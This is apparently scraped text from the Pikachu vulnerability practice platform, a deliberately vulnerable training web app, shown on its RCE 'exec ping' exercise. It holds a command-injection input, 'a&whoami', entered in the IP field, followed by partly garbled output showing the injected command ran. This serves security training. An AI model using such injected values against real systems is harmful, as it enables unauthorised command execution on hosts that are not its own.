 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
rce > exec "ping"
Here, please enter the target IP address!
a&whoami
ping
Ping �����Ҳ������� a����������ⲙ�Ȼ�����ԣ�
laptop-884evnr9\Һ���ʜ�¥